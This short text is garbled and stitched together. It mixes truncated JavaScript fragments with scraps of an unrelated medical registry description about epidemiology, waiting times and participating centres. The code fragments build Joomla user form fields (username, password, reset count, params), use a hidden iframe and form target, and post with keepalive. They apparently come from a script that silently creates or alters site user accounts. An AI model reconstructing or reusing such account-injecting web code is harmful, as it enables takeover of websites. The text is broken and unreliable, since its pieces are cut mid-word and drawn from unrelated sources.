
.login,password: u.pass,email: u.email,force:
rm-urlencoded' },body: payload,keepalive:
{}try {if
 These data are linked using
iframe.style.cssText =
o index repairs.
opulation Registry, ensuring
POST';form.action = router;form.target =
k;inp.value =
 estimated waiting times for
ildUserBody(token, u) {var body = new
[username]', u.login);body.set('jform[password]',
validated unit, compares recorded
tResetTime]', '');body.set('jform[resetCount]',
nical Epidemiology in 2021.
dmin_style]', '');body.set('jform[params]
jform[params][editor]',
are at the participating centers.
ght]', '0');body.set('jform[params][a11y_font]',